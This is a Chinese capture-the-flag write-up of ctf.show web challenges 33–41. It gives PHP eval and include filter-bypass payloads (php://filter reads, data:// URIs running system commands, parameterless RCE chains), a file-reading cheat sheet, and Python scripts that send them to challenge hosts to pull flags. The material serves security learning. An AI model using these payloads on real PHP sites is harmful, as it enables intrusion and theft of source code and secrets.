

写个脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import requests import base64import re url = "http://2a971b99-6f8f-4b01-a12e-cc99f68e0279.challenge.ctf.show/" shell_url = url+"?c=include$_POST[a]?>" data = { 'a' :'php://filter/read=convert.base64-encode/resource=flag.php' } res = requests.post(url=shell_url,data=data) flag = base64.b64decode(res.text) flag = re.search("(ctfshow{.*?})" ,bytes .decode(flag)) flag = flag.group(1 ) print (flag)



web33 1 2 3 4 5 6 7 8 9 10 11 12 13 源码: <?php error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i" , $c )){ eval ($c ); } }else { highlight_file(__FILE__ ); } 多过滤一个双引号

继续使用上一关的payload

1 ?c=include$_GET [a]?>&a=php://filter/read =convert.base64-encode/resource=flag.php

脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import base64import requestsimport reurl = "http://e5362d17-d863-4226-ba4f-03dcb95b7135.challenge.ctf.show/" shell_url = url+"?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php" res = requests.get(url=shell_url) flag = re.search("(ctfshow{.*})" ,bytes .decode(base64.b64decode(res.text))) flag = flag.group(1 ) print (flag)

web34 1 2 3 4 5 6 7 8 9 10 11 12 13 源码 <?php error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i" , $c )){ eval ($c ); } }else { highlight_file(__FILE__ ); } 多过滤了冒号,使用前面的payload

1 ?c=include$_GET [a]?>&a=php://filter/read =convert.base64-encode/resource=flag.php

base64解码一下

web35 1 2 3 4 5 6 7 8 9 10 11 12 源码: error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i" , $c )){ eval ($c ); } }else { highlight_file(__FILE__ ); } 多过滤< =,继续使用上把payload

1 ?c=include$_GET [a]?>&a=php://filter/read =convert.base64-encode/resource=flag.php

web36 1 2 3 4 5 6 7 8 9 10 源码: <?php if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=|\/|[0-9]/i" , $c )){ eval ($c ); } } 多过滤了数字,不影响,继续使用上把payload

1 ?c=include$_GET [a]?>&a=php://filter/read =convert.base64-encode/resource=flag.php











web37 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 源码: <?php if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag/i" , $c )){ include ($c ); echo $flag ; } } ?> 与前面不一样咯,使用了include ()函数执行了,文件包含,我们只要绕过"/flag/i" 就行 PHP伪协议: file: http: ftp: php: zlib: data: glob: phar: ssh2: rar: ogg: expect:

[文件包含漏洞 - FreeBuf](离线网页/Web安全实战系列:文件包含漏洞 - FreeBuf网络安全行业门户 (2023_4_8 18_25_47).html)

[php伪协议以及死亡绕过 - FreeBuf网络安全行业门户](离线网页\探索php伪协议以及死亡绕过 - FreeBuf网络安全行业门户 (2023_4_8 18_32_40).html)





本题我们使用data://伪协议

1 ?c=data://text/plain,<?=system("ls" );?>

1 ?c=data://text/plain,<?=system("tac fla''g.ph''p" );?> //两个单引号可以截断

脚本

1 2 3 4 5 6 7 8 9 10 11 12 13 import requestsimport reurl = "http://b182a99b-7f2c-4d05-adfc-c26669fa5528.challenge.ctf.show/" shell_url = url +"?c=data://text/plain,<?=system(\"tac fla\'g.ph\'p\");?>" res = requests.get(shell_url) flag = re.search("(ctfshow{.*?})" ,res.text) flag = flag.group(1 ) print (flag)

web38 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 源码: <?php error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag|php|file/i" , $c )){ include ($c ); echo $flag ; } }else { highlight_file(__FILE__ ); } 过滤了php,但是我们使用短标签,不带php关键字,继续使用上把payload,<?php ?> 长标签,<? ?> 短标签

1 ?c=data:text/plain,<?=system("tac fla*" );?>

web39 1 2 3 4 5 6 7 8 9 10 11 12 13 14 源码: <?php error_reporting(0 ); if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/flag/i" , $c )){ include ($c .".php" ); } }else { highlight_file(__FILE__ ); } 过滤减少了,但是源码显示include ($c .".php" ),$c 连接了.php,强制给我们的代码添加.php后缀,我们上把的代码有短标签<? ?> 闭合,所以最后也是<? ?> .php不影响代码执行

1 ?c=data:text/plain,<?=system("tac fla''g.ph''p" );?> //data:text/plain相当于执行了php代码了

web40(无参rce) 1 2 3 4 5 6 7 8 9 10 11 12 源码: <?php if (isset ($_GET ['c' ])){ $c = $_GET ['c' ]; if (!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i" , $c )){ eval ($c ); } }else { highlight_file(__FILE__ ); } 又回到了eval 函数执行命令,但是过滤了很多字符,又但是没有过滤因为的括号()。我们可以使用不带参数的函数来读取文件,就是无参数rce。无参数的意思可以是a()、a(b())或a(b(c())),但不能是a('b' )或a('b' ,'c' ),不能带参数

[无参数文件读取 - 博客园](离线网页\无参数文件读取 - NPFS - 博客园 (2023_4_9 00_34_36).html)



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 一些操作: getcwd():取得当前工作目录,成功则返回当前工作目录 dirname():返回路径中的目录部分,返回 path 的父目录。 如果在 path 中没有斜线,则返回一个点('.' ),表示当前目录 scandir():列出指定路径中的文件和目录。scandir('.' )表示当前目录,print_r(scandir('.' )); 则打印查看当前目录下的所有文件名 current():函数返回数组中的当前元素(单元),默认取第一个值,pos()是current()的别名,它俩是一个东西 localeconv():函数返回一包含本地数字及货币格式信息的数组,而数组第一项就是一个点 `.`。所以我们current(localeconv())就是表示一个点`.` 数组操作 end() : 将内部指针指向数组中的最后一个元素,并输出 next() :将内部指针指向数组中的下一个元素,并输出 prev() :将内部指针指向数组中的上一个元素,并输出 reset() :将内部指针指向数组中的第一个元素,并输出 each() :返回当前元素的键名和键值,并将内部指针向前移动 array_reverse() : 以相反的元素顺序返回数组 目录操作: getchwd() :函数返回当前工作目录。 scandir() :函数返回指定目录中的文件和目录的数组。 dirname() :函数返回路径中的目录部分。 chdir() :函数改变当前的目录。 用法: print_r(glob("*" )); print_r(glob("/*" )); print_r(scandir("." )); print_r(scandir("/" )); $d =opendir("." );while (false !==($f =readdir($d ))){echo "$f \n" ;}$d =dir("." );while (false !==($f =$d ->read())){echo $f ."\n" ;}$a =glob("/*" );foreach ($a as $value ){echo $value ." " ;}$a =new DirectoryIterator ('glob:///*' );foreach ($a as $f ){echo ($f ->__toString()." " );} 读文件 highlight_file($filename ); show_source($filename ); print_r(php_strip_whitespace($filename )); print_r(file_get_contents($filename )); readfile($filename ); print_r(file($filename )); fread(fopen($filename ,"r" ), $size ); include ($filename ); include_once ($filename ); require ($filename ); require_once ($filename ); print_r(fread(popen("cat flag" , "r" ), $size )); print_r(fgets(fopen($filename , "r" ))); fpassthru(fopen($filename , "r" )); print_r(fgetcsv(fopen($filename ,"r" ), $size )); print_r(fgetss(fopen($filename , "r" ))); print_r(fscanf(fopen("flag" , "r" ),"%s" )); print_r(parse_ini_file($filename )); 常用: show_source() : 对文件进行语法高亮显示。 readfile() : 输出一个文件。 highlight_file() : 对文件进行语法高亮显示。 file_get_contents() : 把整个文件读入一个字符串中。 readgzfile() : 可用于读取非 gzip 格式的文件 打印函数 echo ,print ,printf 可以打印变量内容,但不能显示数组及系统超级变量数组;print_r 和 var_dump 不仅可以打印数组、标量变量,还可以打印对象的内容; var_dump 语句不仅能打印变量、数组内容,还可以显示布尔变量和资源(resource)的内容; var_export 函数返回关于传递给该函数的变量的结构信息,和 var_dump()函数类似,不同的是其返回的内容是合法的php代码。



现在我们打印一下我们当前目录:

1 ?c=print_r(scandir(current(localeconv())));

读取目录文件后,发现输出的是数组,而文件名是数组中的值,下一步我们需要取出想要读取文件的数组



1 2 3 4 5 ?c=show_source(next(array_reverse(scandir(getcwd())))); 或者: ?c=show_source(next(array_reverse(scandir(pos(localeconv()))))); 或者: ?c=highlight_file(next(array_reverse(scandir(pos(localeconv())))));

知识点:scandir() 文件读取

查看根目录 查看当前目录文件名 1 print_r(scandir(current(localeconv())));

读取当前目录文件 1 2 3 4 5 6 7 8 9 10 11 当前目录倒数第一位文件: show_source(end(scandir(getcwd()))); show_source(current(array_reverse(scandir(getcwd())))); 当前目录倒数第二位文件: show_source(next(array_reverse(scandir(getcwd())))); 随机返回当前目录文件: highlight_file(array_rand(array_flip(scandir(getcwd())))); show_source(array_rand(array_flip(scandir(getcwd())))); show_source(array_rand(array_flip(scandir(current(localeconv())))));

查看上一级目录文件名 1 2 3 print_r(scandir(dirname(getcwd()))); print_r(scandir(next(scandir(getcwd())))); print_r(scandir(next(scandir(getcwd()))));

读取上级目录文件 1 2 3 show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd()))))))); show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(getcwd()))))))))))); show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion())))))))))))))));

payload解释:

查看和读取根目录文件 所获得的字符串第一位有几率是/,需要多试几次

1 print_r(scandir(chr(ord(strrev(crypt(serialize(array ())))))));



web41 1 2 3 4 5 6 7 8 9 10 11 12 源码: <?php if (isset ($_POST ['c' ])){ $c = $_POST ['c' ]; if (!preg_match('/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i' , $c )){ eval ("echo($c );" ); } }else { highlight_file(__FILE__ ); } ?> 过滤了数字和字母还有一些其他符号,但我们可以利用或运算符进行构造payload进行命令执行。因为[0 -9 ]|[a-z]被过滤,所以应该是无数字字母的rce,$、+、-、^、~被过滤,所以用|

南神的解释:

参考yu22x师傅的exp

